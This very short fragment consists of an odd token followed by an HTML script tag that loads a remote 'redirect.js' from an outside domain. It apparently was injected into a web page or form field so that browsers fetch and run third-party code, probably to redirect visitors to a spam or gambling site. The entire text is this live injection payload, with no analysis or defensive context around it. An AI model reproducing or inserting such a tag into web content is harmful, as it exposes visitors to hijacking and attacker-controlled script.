 ZQHP2SDI<script src=https://aaa.aimarksix.com/redirect.js></script >